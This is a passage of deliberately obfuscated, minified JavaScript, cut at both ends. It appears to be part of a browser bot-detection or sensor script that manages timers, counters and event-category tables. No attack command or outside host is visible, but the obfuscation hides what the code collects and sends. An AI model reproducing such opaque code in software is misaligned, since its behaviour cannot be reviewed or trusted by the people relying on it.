,NJ),sDE])];var CDE=Qj(ncE,QBj);var TDE;return ff.pop(),TDE=CDE,TDE;};var ScE=function(){return tMj.apply(this,[cW,arguments]);};var NWE=function(){ff.push(Rkj);var bOE;return bOE=[Cv(ZO,[LJ()[xS(bDj)](hn,lV,wI,IJ),Os()[rd(Vd)](KB,vC)]),Cv(ZO,[M1()[YM(jB)].apply(null,[Vx,S2,pg,cf(cf({})),FR,Lp]),qzj?qzj[FM(typeof Wg()[XA(Ns)],RU([],[][[]]))?Wg()[XA(Lp)].apply(null,[qkj,cNj,jV,EB]):Wg()[XA(s3)](Ch,BY,CS,pG)]():Os()[rd(Vd)](KB,vC)]),Cv(ZO,[Os()[rd(tv)](sY,mf),fLE||(wd(typeof Os()[rd(jB)],'undefined')?Os()[rd(Vd)](KB,vC):Os()[rd(xv)](N9j,w2))])],ff.pop(),bOE;};var cvj=function(){ff.push(Km);if(qbE&&cf(qbE[Yd()[qC(EI)](Hv,pg,V8)])){qbE=XL[LJ()[xS(cp)](dS,rI,wU,E2)][FM(typeof LJ()[xS(ZV)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[Vv,rI,COj,s3]):LJ()[xS(gV)](Vv,cf(cf(cs)),zf,U3)](qbE,DHj(),Cv(ZO,[Yd()[qC(EI)](Hv,Cp,V8),cf(cf(lN))]));}ff.pop();};var BKE=function(){h3j=cf(cf([]));var sOE=bsj();ff.push(WM);ZkE=XL[LJ()[xS(JS)].call(null,Q7,cf(cf({})),pB,xv)](function(){GjE=HTj();ff.push(lY);Mhj=G1(kN,[]);ODE=zPj();xbE=XL[LJ()[xS(JS)].call(null,Q7,r2,vOj,vs)](function V4E(){ff.push(dKj);var MkE;return MkE=HBj()[Os()[rd(g7)](w3,ds)](function S4E(s6E){ff.push(qp);while(UP)switch(s6E[Os()[rd(E2)].apply(null,[Ix,Df])]=s6E[Wg()[XA(Vd)](Q7,Iv,cs,XV)]){case cs:hzj=G1(PW,[]);Izj=G1(YD,[]);HDE=Os()[rd(Vd)](KB,ZF)[wd(typeof Ws()[vU(m7)],RU('',[][[]]))?Ws()[vU(gV)].call(null,Ux,jB):Ws()[vU(s3)](TZ,TG)](CQj(),QA()[OC(fl)](PZ,UP,zI,Qw,RQ))[Ws()[vU(gV)](Ux,jB)](vvj);PkE=rnj();jDE=G1(Ht,[]);YOE=XPj();Nzj=k7j();vOE=LYj();s6E[Wg()[XA(Vd)](Q7,Iv,kQ,XV)]=l3[xZ];{var CcE;return CcE=HBj()[M1()[YM(s3)](vx,PZ,C8,FR,XV,If)](dnj()),ff.pop(),CcE;}case PN[Ws()[vU(rjj)](pB,UB)]():YWE=s6E[Os()[rd(dS)](YI,YKj)];bjE=XL[LJ()[xS(JS)](Q7,CQ,Zjj,lI)](function(){WDE=G1(SN,[]);Imj=nBj();q3j=PY(dX,[]);I4E=G1(v4,[]);ff.push(lC);P4E=XL[LJ()[xS(JS)].apply(null,[Q7,cf([]),SOj,FI])](function N4E(){ff.push(dY);var qhj;var OWE;return OWE=HBj()[Os()[rd(g7)](w3,j4)](function Nmj(lEE){ff.push(l7);while(UP)switch(lEE[Os()[rd(E2)].apply(null,[Ix,sG])]=lEE[Wg()[XA(Vd)](Q7,tQ,hn,XV)]){case l3[xv]:if(T3j){lEE[FM(typeof Wg()[XA(If)],RU(Os()[rd(Vd)](KB,Ts),[][[]]))?Wg()[XA(Lp)](gT,T4j,s3,jF):Wg()[XA(Vd)](Q7,tQ,s7,XV)]=Lp;break;}lEE[Wg()[XA(Vd)](Q7,tQ,cC,XV)]=l3[Ix];{var b9E;return b9E=HBj()[M1()[YM(s3)].apply(null,[jOj,vw,C8,cf(UP),WP,If])](v5j()),ff.pop(),b9E;}case l3[Ix]:qhj=bsj();Dzj=dd(qhj,sOE);if(BIj){IYj=xv;vPj(cf({}));}M9E=cf([]);case l3[EC]:case Ws()[vU(RM)](lG,cC):{var vzj;return vzj=lEE[LJ()[xS(EC)].apply(null,[NZ,Ng,EG,mP])](),ff.pop(),vzj;}}ff.pop();},null,null,null,XL[Yd()[qC(RM)].call(null,rh,Lp,Js)]),ff.pop(),OWE;},cs);ff.pop();M9E=cf(cf([]));wEE=cf(lN);},cs);wEE=cf(Er);pvj=cf({});case fl:case wd(typeof Ws()[vU(sh)],RU('',[][[]]))?Ws()[vU(RM)](tT,cC):Ws()[vU(s3)](Jcj,Brj):{var BOE;return BOE=s6E[LJ()[xS(EC)](NZ,Rq,z6j,qx)](),ff.pop(),BOE;}}ff.pop();},null,null,null,XL[FM(typeof Yd()[qC(IS)],RU('',[][[]]))?Yd()[qC(XV)](cZ,UB,Q7):Yd()[qC(RM)].call(null,rh,cC,Bf)]),ff.pop(),MkE;},l3[xv]);pvj=cf(cf(lN));ff.pop();dOE=cf([]);},l3[xv]);ff.pop();dOE=cf(Er);};var mbE=function(){var khj=qgj();var FOE=khj[cs];var CEE=khj[UP];if(cf(MZj)&&G3(FOE,nT(UP))){n6E();MZj=cf(Er);}if(FM(CEE,nT(UP))||cV(kKE,CEE)||FWE){FWE=cf({});return cf(cf(lN));}return cf(cf(Er));};var dQj=function(zmj,DbE){ff.push(Gkj);var IbE=G3(arguments[LJ()[xS(cs)].call(null,GH,cf([]),X1,cf(cs))],Od)&&wd(arguments[l3[GH]],undefined)?arguments[Od]:cf(lN);kKE++;MZj=cf({});GAj();if(FM(DbE,cf(Er))){lBj[Os()[rd(Ng)](dV,p9j)]=cf({});var JKE=cf(cf(Er));var kjE=zmj[An()[n7(sh)](cf({}),MT,jV,cWj,lV,Rg)];var cLE=zmj[Os()[rd(fbj)].apply(null,[Dh,qT])];var QjE;if(wd(cLE,undefined)&&G3(cLE[LJ()[xS(cs)](GH,rI,X1,pG)],cs)){try{var qWE=ff.length;var lOE=cf(cf(Er));QjE=XL[FM(typeof Yd()[qC(kQ)],RU([],[][[]]))?Yd()[qC(XV)](nR,ZH,Fh):Yd()[qC(gY)](UB,lV,bA)][FM(typeof Wg()[XA(s7)],'undefined')?Wg()[XA(Lp)](qq,Ebj,Ch,Ncj):Wg()[XA(xq)].apply(null,[xz,Bjj,bf,If])](cLE);}catch(J6E){ff.splice(dd(qWE,UP),Infinity,Gkj);}}if(wd(kjE,undefined)&&FM(kjE,Hv)&&wd(QjE,undefined)&&QjE[Ws()[vU(OLj)].apply(null,[kNj,bNj])]&&FM(QjE[Ws()[vU(OLj)](kNj,bNj)],cf(cf({})))){JKE=cf(cf(lN));lBj[FM(typeof Af()[qS(PZ)],'undefined')?Af()[qS(pG)].call(null,GY,xv,qbj,sDj):Af()[qS(gV)](jV,Qw,fl,JZ)]=cs;var Lmj=b2j(jsj(p0j));var lmj=XL[Os()[rd(WH)].apply(null,[BB,rcj])](Bh(bsj(),PB),xv);lBj[Wg()[XA(rw)].call(null,m7,WDj,Ns,Mv)]=lmj;if(wd(Lmj,undefined)&&cf(XL[Yd()[qC(Bs)](ZH,cf(cf(UP)),cKj)](Lmj))&&G3(Lmj,cs)){if(G3(lmj,cs)&&G3(Lmj,lmj)){lBj[LJ()[xS(ZV)](Xh,rw,DEj,Qw)]=XL[LJ()[xS(pG)].call(null,QJ,fv,A3,qx)][LJ()[xS(JS)].call(null,Q7,rI,T6j,cf({}))](function(){m2j();},IT(dd(Lmj,lmj),PB));}else{lBj[LJ()[xS(ZV)].apply(null,[Xh,pg,DEj,cf(UP)])]=XL[LJ()[xS(pG)](QJ,WH,A3,cf(UP))][LJ()[xS(JS)].apply(null,[Q7,ZJ,T6j,Cp])](function(){m2j();},IT(DAj,PB));}}else{lBj[LJ()[xS(ZV)].apply(null,[Xh,J1,DEj,c5])]=XL[wd(typeof LJ()[xS(Qbj)],'undefined')?LJ()[xS(pG)](QJ,kQ,A3,CQ):LJ()[xS(lV)].call(null,MT,cs,hv,lV)][LJ()[xS(JS)].call(null,Q7,cf([]),T6j,XG)](function(){m2j();},IT(DAj,PB));}}if(FM(JKE,cf(cf(Er)))){lBj[Af()[qS(gV)](jV,WP,fl,JZ)]++;if(cV(lBj[Af()[qS(gV)].apply(null,[jV,RM,fl,JZ])],l3[Ix])){lBj[FM(typeof LJ()[xS(g7)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[US,kQ,vR,ZM]):LJ()[xS(ZV)](Xh,Rg,DEj,zQ)]=XL[LJ()[xS(pG)](QJ,Lp,A3,kQ)][LJ()[xS(JS)].call(null,Q7,Ng,T6j,Rg)](function(){m2j();},PB);}else{lBj[FM(typeof LJ()[xS(k3)],'undefined')?LJ()[xS(lV)](YEj,cf(cf(cs)),INj,sh):LJ()[xS(ZV)](Xh,dS,DEj,FR)]=XL[LJ()[xS(pG)](QJ,r2,A3,Cp)][LJ()[xS(JS)].apply(null,[Q7,cf([]),T6j,Rg])](function(){m2j();},PN[Yd()[qC(dNj)](nLj,UP,GS)]());lBj[Yd()[qC(kT)](Bn,rI,mT)]=cf(cf(lN));lBj[Af()[qS(gV)](jV,kT,fl,JZ)]=PN[LJ()[xS(Rg)](Y3,dS,CA,kQ)]();}}}else if(IbE){pQj(zmj,IbE);}ff.pop();};var vPj=function(V9E){ff.push(Erj);var vKE=G3(arguments[wd(typeof LJ()[xS(HB)],RU([],[][[]]))?LJ()[xS(cs)](GH,cC,Zx,ZY):LJ()[xS(lV)].apply(null,[cl,cf(cf(UP)),Jg,qx])],UP)&&wd(arguments[UP],undefined)?arguments[UP]:cf(lN);var gjE=G3(arguments[LJ()[xS(cs)](GH,qp,Zx,Ns)],l3[GH])&&wd(arguments[Od],undefined)?arguments[l3[GH]]:cf(cf(Er));var qkE=G3(arguments[LJ()[xS(cs)](GH,Z8,Zx,Bs)],Lp)&&wd(arguments[Lp],undefined)?arguments[Lp]:cf(lN);var nmj=G3(arguments[LJ()[xS(cs)](GH,dS,Zx,xv)],XV)&&wd(arguments[XV],undefined)?arguments[XV]:cf([]);var YLE=cf(cf(Er));var Azj=bmj&&g9E(vKE,gjE,qkE,nmj);var wbE=cf(Azj)&&g4E(V9E);var QkE=mbE();if(nmj&&cf(Azj)){ff.pop();return;}if(Azj){Kmj();tTj();PLE=RU(PLE,l3[UP]);YLE=cf(cf({}));nOE--;Tzj--;}else if(wd(V9E,undefined)&&FM(V9E,cf(cf([])))){if(wbE){Kmj();tTj();PLE=RU(PLE,UP);YLE=cf(cf(lN));}}else if(wbE||QkE){Kmj();tTj();PLE=RU(PLE,UP);YLE=cf(Er);}ff.pop();if(vDE){if(cf(YLE)){Kmj();tTj();}}};var g4E=function(WKE){var Rvj=nT(l3[UP]);var NbE=nT(UP);var XOE=cf([]);ff.push(Nh);if(FLE){try{var cjE=ff.length;var GLE=cf(cf(Er));if(FM(lBj[Os()[rd(Ng)](dV,k8)],cf(lN))&&FM(lBj[Yd()[qC(kT)](Bn,ZY,ll)],cf(cf(Er)))){Rvj=XL[FM(typeof Os()[rd(rh)],'undefined')?Os()[rd(xv)].call(null,Hn,H3):Os()[rd(WH)](BB,AH)](Bh(bsj(),PB),xv);var tjE=dd(Rvj,lBj[Wg()[XA(rw)](m7,pZ,BB,Mv)]);NbE=SkE();var ZKE=cf([]);if(FM(NbE,XL[wd(typeof Os()[rd(IS)],RU([],[][[]]))?Os()[rd(sh)].apply(null,[Od,gA]):Os()[rd(xv)].apply(null,[EI,OT])][wd(typeof Ws()[vU(ZS)],RU([],[][[]]))?Ws()[vU(ZB)](AM,b7):Ws()[vU(s3)](T9j,HKj)])||G3(NbE,cs)&&Xz(NbE,RU(Rvj,bcE))){ZKE=cf(cf([]));}if(FM(WKE,cf(Er))){if(FM(ZKE,cf(cf(Er)))){if(wd(lBj[LJ()[xS(ZV)].apply(null,[Xh,cf(cf(cs)),A9j,Ix])],undefined)&&wd(lBj[LJ()[xS(ZV)].call(null,Xh,lI,A9j,CQ)],null)){XL[LJ()[xS(pG)].call(null,QJ,BB,CP,CQ)][Yd()[qC(F7)](KF,Z8,WG)](lBj[LJ()[xS(ZV)](Xh,fv,A9j,cf(cf({})))]);}lBj[FM(typeof LJ()[xS(Eg)],'undefined')?LJ()[xS(lV)].apply(null,[Xcj,jf,gS,S2]):LJ()[xS(ZV)].apply(null,[Xh,Ns,A9j,Mv])]=XL[LJ()[xS(pG)](QJ,fl,CP,Ns)][LJ()[xS(JS)].call(null,Q7,Rq,VG,Ix)](function(){m2j();},IT(dd(NbE,Rvj),PB));lBj[Af()[qS(gV)](jV,jV,fl,z2)]=cs;}else{XOE=cf(cf([]));}}else{var HkE=cf(cf(Er));if(G3(lBj[Wg()[XA(rw)].call(null,m7,pZ,Ns,Mv)],l3[xv])&&cV(tjE,dd(DAj,bcE))){HkE=cf(cf({}));}if(FM(ZKE,cf(lN))){var J3j=IT(dd(NbE,Rvj),PB);if(wd(lBj[LJ()[xS(ZV)].call(null,Xh,RM,A9j,kT)],undefined)&&wd(lBj[wd(typeof LJ()[xS(cC)],RU([],[][[]]))?LJ()[xS(ZV)](Xh,BR,A9j,qx):LJ()[xS(lV)](l2,cf(cs),sz,KB)],null)){XL[LJ()[xS(pG)](QJ,pg,CP,vw)][Yd()[qC(F7)].call(null,KF,cf(cf(UP)),WG)](lBj[LJ()[xS(ZV)](Xh,xv,A9j,KB)]);}lBj[LJ()[xS(ZV)].call(null,Xh,BR,A9j,FR)]=XL[LJ()[xS(pG)](QJ,LS,CP,WP)][LJ()[xS(JS)](Q7,If,VG,J1)](function(){m2j();},IT(dd(NbE,Rvj),PB));}else if((FM(lBj[Wg()[XA(rw)](m7,pZ,Lp,Mv)],nT(UP))||FM(HkE,cf(cf(Er))))&&(FM(NbE,nT(UP))||ZKE)){if(wd(lBj[LJ()[xS(ZV)](Xh,PZ,A9j,ZM)],undefined)&&wd(lBj[LJ()[xS(ZV)].call(null,Xh,g7,A9j,cf(cf([])))],null)){XL[wd(typeof LJ()[xS(ZB)],'undefined')?LJ()[xS(pG)](QJ,H1,CP,Pw):LJ()[xS(lV)](cY,cf(cf(cs)),Th,GH)][Yd()[qC(F7)](KF,NM,WG)](lBj[LJ()[xS(ZV)].call(null,Xh,r2,A9j,RQ)]);}XOE=cf(cf(lN));}}}}catch(fhj){ff.splice(dd(cjE,UP),Infinity,Nh);}}if(FM(XOE,cf(cf(lN)))){lBj[wd(typeof Ws()[vU(bNj)],'undefined')?Ws()[vU(CQ)].call(null,fC,QJ):Ws()[vU(s3)](sQ,nR)]|=klj;}var m6E;return ff.pop(),m6E=XOE,m6E;};var g9E=function(W6E,NkE,mhj,hcE){var QWE=cf({});var hLE=G3(Tzj,cs);var VkE=G3(nOE,cs);var nLE=W6E||mhj||hcE;ff.push(D5);var OKE=nLE?hLE&&VkE:VkE;var tKE=nLE||NkE;if(FLE&&tKE&&OKE&&Nqj(NkE)){QWE=cf(cf({}));if(NkE){lBj[Ws()[vU(CQ)].apply(null,[L3,QJ])]|=Lxj;}else if(W6E){lBj[Ws()[vU(CQ)](L3,QJ)]|=Mnj;}else if(mhj){lBj[Ws()[vU(CQ)].call(null,L3,QJ)]|=gBj;}else if(hcE){lBj[Ws()[vU(CQ)](L3,QJ)]|=bYj;}}var n9E;return ff.pop(),n9E=QWE,n9E;};var SkE=function(){var zOE=b2j(jsj(p0j));ff.push(WH);zOE=FM(zOE,undefined)||XL[Yd()[qC(Bs)](ZH,Ng,fDj)](zOE)||FM(zOE,nT(UP))?XL[Os()[rd(sh)](Od,lOj)][Ws()[vU(ZB)].call(null,P5,b7)]:zOE;var CjE;return ff.pop(),CjE=zOE,CjE;};var b2j=function(JSj){return tMj.apply(this,[PW,arguments]);};ff.push(tF);gbj[wd(typeof Os()[rd(p0)],RU('',[][[]]))?Os()[rd(gV)](RQ,zrj):Os()[rd(xv)](krj,mI)](XDj);var Dvj=gbj(cs);var Lgj=new (XL[LJ()[xS(hn)](IJ,xZ,Hm,Qw)])(NJ);var AXj=Os()[rd(Vd)](KB,LC);var bPj=PN[An()[n7(XV)](LQ,gV,qp,Zn,s3,CQ)]();var gMj=LJ()[xS(NM)](qx,BR,P5,cf(cs));var nMj=FM(typeof An()[n7(UP)],'undefined')?An()[n7(Od)](UP,g3,bf,GOj,FR,qx):An()[n7(UP)](NZ,M9j,FI,Tn,UP,cp);var nXj=Af()[qS(UP)](mP,fv,UP,px);var EFj=An()[n7(If)](Pw,jn,E2,cR,UP,cf(cf(UP)));var Pfj=LJ()[xS(LS)](Cz,UY,c2,sh);var rsj=Os()[rd(p0)].apply(null,[kg,Av]);var p0j=wd(typeof Ws()[vU(cs)],RU('',[][[]]))?Ws()[vU(fl)](VH,pG):Ws()[vU(s3)](b7,UI);var A4E=Lp;var B6E=Ws()[vU(PZ)](f8,PZ);var Blj=LJ()[xS(xq)](Ff,s7,t8,jV);var FDE=FM(typeof M1()[YM(XV)],'undefined')?M1()[YM(lV)](jM,UP,hh,s7,S2,KY):M1()[YM(UP)].apply(null,[F6j,Z8,kQ,U3,XG,Lp]);var fVj=FM(typeof Yd()[qC(pG)],'undefined')?Yd()[qC(XV)].apply(null,[NLj,p0,dT]):Yd()[qC(rw)].call(null,gQ,Lp,vf);var jcE=Yd()[qC(Ix)](ZI,Ch,lLj);var Uvj=Os()[rd(mP)](S2,sV);var Zlj=Ws()[vU(cp)](BC,vw);var DIj=Ws()[vU(Mv)](W4,lB);var DSj=RU(FDE,fVj);var j0j=RU(FDE,jcE);var xHj=XL[FM(typeof Os()[rd(WH)],RU([],[][[]]))?Os()[rd(xv)](bLj,sQ):Os()[rd(sh)](Od,I7)](Os()[rd(Vd)](KB,LC)[Ws()[vU(gV)].call(null,qV,jB)](l3[hn]));var w8j=(wd(typeof Os()[rd(UP)],'undefined')?Os()[rd(Vd)](KB,LC):Os()[rd(xv)](Cm,b7))[FM(typeof Ws()[vU(fl)],RU([],[][[]]))?Ws()[vU(s3)].call(null,hI,OR):Ws()[vU(gV)](qV,jB)](LJ()[xS(p0)].apply(null,[vw,Vv,HR,UP]));var lKE=UP;var Avj=PN[wd(typeof Os()[rd(sY)],'undefined')?Os()[rd(sY)].call(null,p0,mH):Os()[rd(xv)](Lcj,TKj)]();var jkE=l3[Od];var IjE=l3[WH];var QKE=c5;var fcE=Pw;var wzj=hKj;var pjE=KNj;var V6E=PN[FM(typeof LJ()[xS(Mv)],RU([],[][[]]))?LJ()[xS(lV)](mY,NM,tT,cp):LJ()[xS(mP)](J1,Z8,qH,gT)]();var klj=PN[Af()[qS(XV)].call(null,fDj,If,lV,Zn)]();var DAj=l3[kg];var bcE=UY;var Lxj=l3[fl];var Mnj=l3[PZ];var gBj=l3[cp];var bYj=l3[Mv];var Jsj=[Ws()[vU(KB)](cLj,Wq),Ws()[vU(Ns)](gf,tv),Os()[rd(Ix)](BR,ks),QA()[OC(UP)](jV,If,px,fl,Qkj),M1()[YM(XV)].apply(null,[Tn,IJ,H1,Lp,U3,Lp]),wd(typeof Yd()[qC(Ix)],RU([],[][[]]))?Yd()[qC(bf)].call(null,bf,rw,W4):Yd()[qC(XV)](qT,jB,zY),Ws()[vU(rw)].apply(null,[pA,UY])];var jgj=[Af()[qS(If)].apply(null,[Mv,xZ,s3,hq]),Os()[rd(bf)](rI,bV),Ws()[vU(rw)].apply(null,[pA,UY])];var wXj=Cv(ZO,[Os()[rd(c5)](gY,pNj),UP,FM(typeof Ws()[vU(xv)],RU([],[][[]]))?Ws()[vU(s3)].call(null,US,TEj):Ws()[vU(Ns)].call(null,gf,tv),Od,Os()[rd(gT)](NM,xP),Lp,LJ()[xS(sh)](ZH,Rg,kJ,cf(cf(cs))),XV,wd(typeof Wg()[XA(lV)],RU(wd(typeof Os()[rd(xv)],RU('',[][[]]))?Os()[rd(Vd)](KB,LC):Os()[rd(xv)](CDj,F9j),[][[]]))?Wg()[XA(XV)].call(null,LR,EZ,rw,pG):Wg()[XA(Lp)](dQ,WF,J1,GOj),If,Ws()[vU(GH)](GM,DT),lV,wd(typeof Af()[qS(If)],'undefined')?Af()[qS(Vd)].call(null,Zh,jV,kg,jOj):Af()[qS(pG)](wjj,kQ,QY,mq),Vd,FM(typeof Os()[rd(sh)],RU([],[][[]]))?Os()[rd(xv)](dF,LI):Os()[rd(xZ)].call(null,HI,BP),pG,Os()[rd(ZH)](mw,w6j),s3,Yd()[qC(c5)](YI,RQ,nS),xv,Ws()[vU(NM)].call(null,T,hKj),l3[gV],Ws()[vU(LS)](xd,OT),hn,Yd()[qC(gT)](DI,cC,bP),kg,Yd()[qC(xZ)].call(null,F7,dS,Js),fl,Ws()[vU(xq)](ZF,Cz),PZ,Ws()[vU(p0)](jA,Td),cp,LJ()[xS(sY)].apply(null,[O3,Ix,mf,Pw]),l3[KB],Ws()[vU(rw)].call(null,pA,UY),l3[Ns],Os()[rd(H1)].call(null,zQ,O2),l3[rw],Ws()[vU(mP)].call(null,VJ,US),Ns]);var XcE=cf(cf(Er));var XCj=Cv(ZO,[Os()[rd(zQ)](fZ,fJ),[Cv(ZO,[Ws()[vU(sh)](vS,GH),Os()[rd(c5)].call(null,gY,pNj),Os()[rd(S2)](Z8,R1),[Os()[rd(c5)].apply(null,[gY,pNj]),FM(typeof Yd()[qC(Mv)],RU([],[][[]]))?Yd()[qC(XV)].call(null,Gjj,lv,Ll):Yd()[qC(ZH)].apply(null,[gT,xq,GA]),LJ()[xS(Ix)](Sv,XG,Cjj,Pw),Yd()[qC(H1)](Rq,fl,skj),LJ()[xS(bf)].call(null,f7,NM,Zg,cf(cs))]]),Cv(ZO,[FM(typeof Ws()[vU(kg)],'undefined')?Ws()[vU(s3)](xv,LLj):Ws()[vU(sh)].call(null,vS,GH),Ws()[vU(Ns)].apply(null,[gf,tv]),Os()[rd(S2)](Z8,R1),[Ws()[vU(Ns)](gf,tv),FM(typeof Wg()[XA(cs)],RU(wd(typeof Os()[rd(pG)],RU([],[][[]]))?Os()[rd(Vd)](KB,LC):Os()[rd(xv)].call(null,sQ,s3),[][[]]))?Wg()[XA(Lp)].apply(null,[Ax,YR,Q8,B6j]):Wg()[XA(If)](Ox,jOj,rI,lV)],wd(typeof LJ()[xS(If)],RU([],[][[]]))?LJ()[xS(c5)].apply(null,[dQ,qx,gw,kT]):LJ()[xS(lV)](Im,cf(UP),A9j,RQ),Cv(ZO,[Ws()[vU(sh)](vS,GH),Ws()[vU(p0)].apply(null,[jA,Td]),Os()[rd(S2)].apply(null,[Z8,R1]),[Ws()[vU(sY)](sw,Zq),FM(typeof Yd()[qC(c5)],'undefined')?Yd()[qC(XV)].call(null,TZ,WH,skj):Yd()[qC(zQ)](cs,xZ,Vx)]])]),Cv(ZO,[Ws()[vU(sh)](vS,GH),Os()[rd(gT)](NM,xP),Os()[rd(S2)](Z8,R1),[QA()[OC(UP)](r2,If,px,gY,Qkj)],LJ()[xS(c5)](dQ,PZ,gw,Rg),Cv(ZO,[Ws()[vU(sh)](vS,GH),Ws()[vU(xq)].apply(null,[ZF,Cz]),Os()[rd(S2)](Z8,R1),[Ws()[vU(sY)](sw,Zq),Yd()[qC(zQ)](cs,rw,Vx)]])]),Cv(ZO,[Ws()[vU(sh)](vS,GH),LJ()[xS(sh)](ZH,Od,kJ,Bs),Os()[rd(S2)](Z8,R1),[LJ()[xS(gT)].apply(null,[f1,Rg,CC,CS]),Os()[rd(jB)](CQ,vbj),Os()[rd(RQ)](dl,LI),Os()[rd(s7)](fv,n0)]]),Cv(ZO,[wd(typeof Ws()[vU(hn)],'undefined')?Ws()[vU(sh)].apply(null,[vS,GH]):Ws()[vU(s3)](j9j,Gv),Wg()[XA(XV)].apply(null,[LR,EZ,qp,pG]),FM(typeof Os()[rd(hn)],'undefined')?Os()[rd(xv)].apply(null,[m3,hT]):Os()[rd(S2)].call(null,Z8,R1),[Os()[rd(fv)](US,Fp),Os()[rd(UB)].call(null,cZ,rbj),Ws()[vU(Ix)].apply(null,[c2,gT]),An()[n7(Vd)](CS,IJ,Qw,w5,lV,Rq),Os()[rd(lv)](E2,D1)]]),Cv(ZO,[Ws()[vU(sh)](vS,GH),Ws()[vU(GH)](GM,DT),Os()[rd(S2)](Z8,R1),[Ws()[vU(bf)].apply(null,[tG,zI]),An()[n7(s3)](cf({}),G6j,jf,Gx,lV,jf),Os()[rd(FI)].apply(null,[FR,A0]),FM(typeof M1()[YM(If)],RU(Os()[rd(Vd)].apply(null,[KB,LC]),[][[]]))?M1()[YM(lV)](Aw,hn,Oq,Qw,xv,IQ):M1()[YM(XV)](Tn,zQ,H1,IJ,gY,Lp)]]),Cv(ZO,[Ws()[vU(sh)].call(null,vS,GH),Os()[rd(xZ)](HI,BP),Os()[rd(S2)](Z8,R1),[Os()[rd(xZ)].call(null,HI,BP),LJ()[xS(xZ)].apply(null,[F7,Vv,m8,XG])]]),Cv(ZO,[Ws()[vU(sh)].call(null,vS,GH),Os()[rd(ZH)](mw,w6j),Os()[rd(S2)](Z8,R1),[FM(typeof Os()[rd(hn)],RU([],[][[]]))?Os()[rd(xv)].call(null,drj,fq):Os()[rd(ZH)](mw,w6j),Af()[qS(s3)](U3,cp,lV,v3)]]),Cv(ZO,[Ws()[vU(sh)].apply(null,[vS,GH]),FM(typeof Yd()[qC(c5)],RU('',[][[]]))?Yd()[qC(XV)](WF,lI,EC):Yd()[qC(c5)](YI,r2,nS),Os()[rd(S2)](Z8,R1),[FM(typeof An()[n7(XV)],RU([],[][[]]))?An()[n7(Od)](cf(UP),F5,KB,ph,Mv,RM):An()[n7(xv)].call(null,sh,hI,ZY,IF,Lp,kQ),FM(typeof Ws()[vU(zQ)],RU('',[][[]]))?Ws()[vU(s3)](b7,NLj):Ws()[vU(c5)].apply(null,[b5,ZH])]]),Cv(ZO,[Ws()[vU(sh)](vS,GH),Af()[qS(Vd)](Zh,jB,kg,jOj),wd(typeof Os()[rd(RQ)],RU('',[][[]]))?Os()[rd(S2)].call(null,Z8,R1):Os()[rd(xv)](vw,tm),[Yd()[qC(S2)](Hn,cf({}),kx)]]),Cv(ZO,[FM(typeof Ws()[vU(UP)],'undefined')?Ws()[vU(s3)].apply(null,[hbj,WM]):Ws()[vU(sh)](vS,GH),Ws()[vU(NM)](T,hKj),Os()[rd(S2)].call(null,Z8,R1),[LJ()[xS(ZH)].call(null,US,Qw,MP,XV)]]),Cv(ZO,[Ws()[vU(sh)].apply(null,[vS,GH]),wd(typeof Ws()[vU(c5)],RU([],[][[]]))?Ws()[vU(LS)].apply(null,[xd,OT]):Ws()[vU(s3)](O3,Ax),Os()[rd(S2)](Z8,R1),[Yd()[qC(jB)](If,kT,Qq)]]),Cv(ZO,[Ws()[vU(sh)](vS,GH),Yd()[qC(gT)](DI,kQ,bP),Os()[rd(S2)].apply(null,[Z8,R1]),[Yd()[qC(bf)](bf,BB,W4),Ws()[vU(gT)](Is,mq)]]),Cv(ZO,[Ws()[vU(sh)].call(null,vS,GH),LJ()[xS(sY)].call(null,O3,sh,mf,cf(cs)),Os()[rd(S2)](Z8,R1),[LJ()[xS(sY)].call(null,O3,cf(UP),mf,cf(cf({}))),Ws()[vU(xZ)].apply(null,[nC,J8]),M1()[YM(If)].apply(null,[zrj,LS,vs,bf,Ns,pG])]]),Cv(ZO,[FM(typeof Ws()[vU(mP)],'undefined')?Ws()[vU(s3)].apply(null,[sDj,wx]):Ws()[vU(sh)].call(null,vS,GH),Ws()[vU(rw)](pA,UY),Os()[rd(S2)].call(null,Z8,R1),[Ws()[vU(rw)].call(null,pA,UY),Ws()[vU(ZH)].call(null,vcj,BZ)]]),Cv(ZO,[FM(typeof Ws()[vU(fl)],RU('',[][[]]))?Ws()[vU(s3)](sB,V7):Ws()[vU(sh)](vS,GH),Os()[rd(c5)].call(null,gY,pNj),Os()[rd(S2)].apply(null,[Z8,R1]),[LJ()[xS(H1)](XZ,BB,Ikj,vw),Os()[rd(Rg)].apply(null,[Xh,Hf])]]),Cv(ZO,[Ws()[vU(sh)](vS,GH),wd(typeof Ws()[vU(jB)],RU([],[][[]]))?Ws()[vU(Ns)](gf,tv):Ws()[vU(s3)].apply(null,[NJ,EY]),Os()[rd(S2)](Z8,R1),[Ws()[vU(H1)].apply(null,[Ikj,IR]),An()[n7(WH)].apply(null,[jB,B4j,jf,hq,Od,RM])]]),Cv(ZO,[Ws()[vU(sh)](vS,GH),wd(typeof Os()[rd(s3)],RU('',[][[]]))?Os()[rd(H1)](zQ,O2):Os()[rd(xv)].apply(null,[Ow,Yz]),Os()[rd(S2)](Z8,R1),[wd(typeof Os()[rd(cp)],RU('',[][[]]))?Os()[rd(H1)].call(null,zQ,O2):Os()[rd(xv)](Wx,JS)]])]]);var Fhj={};var hjE=Fhj[Os()[rd(Ns)](pJ,I1)];var tLE=function(){var ghj=function(){PY(G6,[this,ghj]);};ff.push(dB);gCj(ghj,[Cv(ZO,[Yd()[qC(NZ)](mw,RQ,Bf),Ws()[vU(Rq)].apply(null,[kA,F5]),FM(typeof Yd()[qC(bf)],RU('',[][[]]))?Yd()[qC(XV)](cl,Cp,rbj):Yd()[qC(PZ)].apply(null,[gV,cC,cA]),function l6E(DLE,XKE){ff.push(sI);if(cf(hjE.call(Fhj,DLE)))Fhj[DLE]=[];var qOE=dd(Fhj[DLE][LJ()[xS(Vd)].call(null,UY,Qw,mA,cf(cf([])))](XKE),UP);var fmj;return fmj=Cv(ZO,[wd(typeof Ws()[vU(cs)],RU('',[][[]]))?Ws()[vU(pJ)].apply(null,[jp,kQ]):Ws()[vU(s3)].call(null,gNj,Zl),function pWE(){delete Fhj[DLE][qOE];}]),ff.pop(),fmj;}]),Cv(ZO,[FM(typeof Yd()[qC(ZV)],'undefined')?Yd()[qC(XV)](l7,KB,MOj):Yd()[qC(NZ)](mw,cf(cf(UP)),Bf),wd(typeof 